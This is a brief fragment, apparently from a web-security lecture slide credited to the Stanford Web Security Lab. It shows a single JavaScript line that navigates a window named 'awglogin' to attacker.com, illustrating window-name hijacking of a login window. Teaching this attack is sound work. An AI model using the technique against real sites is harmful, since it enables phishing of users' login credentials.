 awglogin




window.open("https://attacker.com/", "awglogin");




                      Courtesy: Stanford Web Security Lab
 